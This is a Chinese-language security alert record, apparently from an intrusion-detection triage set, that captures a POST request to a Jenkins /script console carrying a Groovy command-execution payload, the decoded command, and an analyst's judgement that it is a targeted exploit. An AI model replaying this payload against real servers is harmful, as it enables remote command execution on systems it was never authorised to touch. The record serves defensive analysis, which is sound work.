 告警类型：命令注入 asp_code_injection
告警风险：高风险
告警载荷：
POST /script HTTP/1.1
Host: /*已脱密*/
Connection: keep-alive
Content-Length: 315
Content-Type: application/x-www-form-urlencoded
Cookie: screenResolution=1536x864; JSESSIONID.35068189=/*已脱密*/
script=println+%22ls+%2Fvar%2Fwww%2Fhtml%22.execute%28%29.text&Jenkins-Crumb=/*已脱密*/&jso
n=/*已脱密*/&Submit=%E8%BF%90%E8%A1%8C
解码参考：
println "ls /var/www/html".execute().text
人工分析参考：
Jenkins 漏洞利用，尝试列出/var/www/html 目录。首先正常业务肯定不会产生这种流量，所以肯定是恶
意的。执行的命令针对性很强，不适合做漏洞扫描，也不像是在抓肉鸡。说明攻击者有很大把握能执行
成功。